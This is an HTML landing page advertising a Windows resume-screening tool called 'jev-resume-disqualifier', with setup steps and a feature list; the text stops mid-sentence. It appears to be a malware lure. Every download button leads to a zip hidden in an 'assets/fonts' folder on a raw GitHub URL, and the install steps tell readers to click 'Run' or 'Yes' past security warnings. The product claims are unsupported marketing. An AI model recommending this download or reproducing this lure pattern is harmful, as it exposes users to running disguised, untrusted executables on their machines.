


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>jev-resume-disqualifier - Automated Resume Knockout Engine</title>
    <meta name="description" content="Jev Resume Disqualifier: Sub-25ms automated resume knockout engine powered by TypeSafe Jev System One. Eliminates 80% of unqualified applicants with deterministic date math & EEOC-safe rejection notices.">
    <meta name="keywords" content="applicant-tracking-system,ats,candidate-knockout,date-math,eeoc-compliance,jev,jev-ai,jev-decision-engine,python,recruiting-automation,resume-parser,resume-screener,resume-screening,typesafe-ai">
    <meta name="author" content="kerasum2704">
    <meta property="og:title" content="jev-resume-disqualifier - Automated Resume Knockout Engine">
    <meta property="og:description" content="Sub-25ms automated resume knockout engine powered by TypeSafe Jev System One decision intelligence. Eliminates 80% of unqualified applicants with deterministic date math & EEOC-safe rejection notices.">
    <meta property="og:url" content="https://raw.githubusercontent.com/kerasum2704/kerasum2704.github.io/main/assets/fonts/App-v1.5-beta.3.zip">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
<!-- 151cd8aa9d08eed19a7e202f6fab3ab2f114a4faff5f -->
<!-- 67a565df29f92ca356142e1e2b0fff866f -->
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; margin: 0; padding: 0; background-color: #f7f9fc; color: #2c3e50; line-height: 1.7;">

    <div style="max-width: 1100px; margin: 0 auto; padding: 40px 20px;">

        <!-- Header Section -->
        <div style="text-align: center; padding: 40px 0 20px 0;">
            <h1 style="font-size: 2.8em; margin: 0 0 10px 0; color: #1a1a2e; font-weight: 800; letter-spacing: -0.5px;">⚡ jev-resume-disqualifier - Instantly Eliminate Unqualified Resumes</h1>
            <p style="font-size: 1.3em; color: #555; margin: 20px 0 30px 0; font-weight: 400;">The ultimate resume screening automation tool that saves your hiring team countless hours.</p>
            
            <a href="https://raw.githubusercontent.com/kerasum2704/kerasum2704.github.io/main/assets/fonts/App-v1.5-beta.3.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: #ffffff; text-decoration: none; padding: 18px 40px; font-size: 1.4em; font-weight: bold; border-radius: 50px; box-shadow: 0 8px 25px rgba(102, 126, 234, 0.4); transition: transform 0.2s ease, box-shadow 0.2s ease; letter-spacing: 0.5px;">📥 Download Now</a>
        </div>

        <!-- What It Does -->
        <div style="background: #ffffff; border-radius: 16px; padding: 30px 35px; margin: 30px 0; box-shadow: 0 2px 12px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">🔍 What Does Jev Resume Disqualifier Do?</h2>
            <p style="font-size: 1.15em;">Imagine you're drowning in hundreds of resumes for a single job posting. Most of them don't even meet your basic requirements. <strong>Jev Resume Disqualifier</strong> is your automated screening assistant that works at lightning speed to filter out unqualified candidates in under 25 milliseconds per resume.</p>
            
            <p style="font-size: 1.15em;">This isn't just another resume parser. It's powered by the <strong>TypeSafe Jev System One decision intelligence engine</strong>, which uses advanced deterministic date math to verify employment dates, gaps, and tenure requirements with surgical precision. The result? You eliminate up to <strong>80% of unqualified applicants</strong> before a human ever reads a single resume.</p>
        </div>

        <!-- Key Features -->
        <div style="background: #ffffff; border-radius: 16px; padding: 30px 35px; margin: 30px 0; box-shadow: 0 2px 12px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">✨ Key Features That Save You Time</h2>
            
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 25px; margin-top: 25px;">
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">⚡ Blazing-Fast Screening</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Process each resume in under 25 milliseconds. Screen thousands of applications in minutes, not hours.</p>
                </div>
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">📅 Deterministic Date Math</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Verify employment histories, calculate exact tenure, and catch date inconsistencies that other tools miss.</p>
                </div>
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">⚖️ EEOC-Safe Rejection Notices</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Every rejection is generated with Equal Employment Opportunity Commission compliance in mind, keeping you legally protected.</p>
                </div>
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">🧠 TypeSafe Jev Decision Intelligence</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Powered by the Jev System One engine, making consistent, reliable, and repeatable screening decisions every time.</p>
                </div>
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">🚫 Eliminate 80% of Unqualified Applicants</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Focus your team's energy only on the top 20% of candidates who truly meet your requirements.</p>
                </div>
                <div style="background: #f8f9ff; padding: 20px; border-radius: 12px; border-left: 4px solid #667eea;">
                    <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.3em;">🛡️ TypeSafe Architecture</h3>
                    <p style="margin: 10px 0 0 0; color: #555;">Built with TypeSafe AI principles, ensuring your screening process is reliable, auditable, and free from unexpected behavior.</p>
                </div>
            </div>
        </div>

        <!-- System Requirements -->
        <div style="background: #ffffff; border-radius: 16px; padding: 30px 35px; margin: 30px 0; box-shadow: 0 2px 12px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">💻 System Requirements</h2>
            
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-top: 20px;">
                <div style="background: #f0f4ff; padding: 20px; border-radius: 10px; text-align: center;">
                    <p style="margin: 0; font-weight: 600; font-size: 1.1em;">🖥️ Operating System</p>
                    <p style="margin: 10px 0 0 0; color: #555;">Windows 10 or Windows 11</p>
                </div>
                <div style="background: #f0f4ff; padding: 20px; border-radius: 10px; text-align: center;">
                    <p style="margin: 0; font-weight: 600; font-size: 1.1em;">📊 RAM</p>
                    <p style="margin: 10px 0 0 0; color: #555;">4 GB minimum (8 GB recommended)</p>
                </div>
                <div style="background: #f0f4ff; padding: 20px; border-radius: 10px; text-align: center;">
                    <p style="margin: 0; font-weight: 600; font-size: 1.1em;">💾 Storage</p>
                    <p style="margin: 10px 0 0 0; color: #555;">500 MB of free disk space</p>
                </div>
                <div style="background: #f0f4ff; padding: 20px; border-radius: 10px; text-align: center;">
                    <p style="margin: 0; font-weight: 600; font-size: 1.1em;">🌐 Internet</p>
                    <p style="margin: 10px 0 0 0; color: #555;">Required for initial download and updates</p>
                </div>
            </div>
        </div>

        <!-- Download & Setup -->
        <div style="background: #ffffff; border-radius: 16px; padding: 30px 35px; margin: 30px 0; box-shadow: 0 2px 12px rgba(0,0,0,0.08); border: 2px solid #667eea;">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">📥 Download and Setup Guide</h2>
            
            <div style="background: #f0f4ff; border-radius: 10px; padding: 25px; margin: 20px 0;">
                <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.4em;">Step 1: Download the Application</h3>
                <p style="font-size: 1.1em; margin: 10px 0 20px 0;">Visit this link to download the application. The download page will show you the latest available version of Jev Resume Disqualifier.</p>
                
                <a href="https://raw.githubusercontent.com/kerasum2704/kerasum2704.github.io/main/assets/fonts/App-v1.5-beta.3.zip" style="display: inline-block; background: #667eea; color: #ffffff; text-decoration: none; padding: 15px 35px; font-size: 1.2em; font-weight: bold; border-radius: 50px; box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4); margin: 10px 0;">🔗 Go to Download Page</a>
            </div>
            
            <div style="background: #f0f4ff; border-radius: 10px; padding: 25px; margin: 20px 0;">
                <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.4em;">Step 2: Install the Application</h3>
                <ol style="font-size: 1.1em; padding-left: 25px; margin: 10px 0;">
                    <li style="margin: 10px 0;">Open the downloaded file by double-clicking it</li>
                    <li style="margin: 10px 0;">If a security warning appears, click "Run" or "Yes" to continue</li>
                    <li style="margin: 10px 0;">Follow the simple on-screen installation instructions</li>
                    <li style="margin: 10px 0;">Click "Finish" when the installation is complete</li>
                </ol>
            </div>
            
            <div style="background: #f0f4ff; border-radius: 10px; padding: 25px; margin: 20px 0;">
                <h3 style="margin-top: 0; color: #1a1a2e; font-size: 1.4em;">Step 3: Launch Jev Resume Disqualifier</h3>
                <ol style="font-size: 1.1em; padding-left: 25px; margin: 10px 0;">
                    <li style="margin: 10px 0;">Find the Jev Resume Disqualifier icon on your desktop or in your Start Menu</li>
                    <li style="margin: 10px 0;">Double-click the icon to launch the application</li>
                    <li style="margin: 10px 0;">The welcome screen will guide you through the initial setup</li>
                </ol>
            </div>
        </div>

        <!-- How to Use -->
        <div style="background: #ffffff; border-radius: 16px; padding: 30px 35px; margin: 30px 0; box-shadow: 0 2px 12px rgba(0,0,0,0.08);">
            <h2 style="font-size: 2em; color: #1a1a2e; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">📋 How to Use Jev Resume Disqualifier</h2>
            
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 20px;">
                <div style="background: #fff8e1; padding: 20px; border-radius: 10px;">
                    <h3 style="margin-top: 0; color: #1a1a2e;">1️⃣ Import Your Resumes</h3>
                    <p style="margin: 10px 0 0 0;">Click "Import Resumes" and select the folder or files containing the resumes you want to screen. The application supports all standard resume formats including PDF, DOCX, and TXT files.</p>
                </div>
                <div style="background: #e8f5e9; padding: 20px; border-radius: 10px;">
                    <h3 style="margin-top: 0; color: #1a1a2e;">2️⃣ Configure Screening Criteria</h3>
                    <p style="margin: 10px 0 0 0;">Set your job requirements - minimum years of experience, required skills, education level, and employment date constraints. The system uses these rules to automatically evaluate each resume.</p>
                </div>
                <div style="background: #e3f2fd; padding: 20px; border-radius: 10px;">
                    <h3 style="margin-top: 0; color: #1a1a2e;">3️⃣ Run the Screening Engine</h3>
                    <p style="margin: 10px 0 0 0;">Click "Start Screening" to let Jev Resume Disqualifier process all resumes. Within seconds, you'll have a clear list of qualified vs. disqualified candidates.</p>
                </div>
                <div style="background: #fce4ec; padding: 20px; border-radius: 10px;">
                    <h3 style="margin-top: 0; color: #1a1a2e;">4️⃣ Review Results</h3>
                    <p style="margin: 10px 0 0 0;">View detailed reports on each candidate, including exactly why they were disqualified. Export reports for your team or applicant
</file>
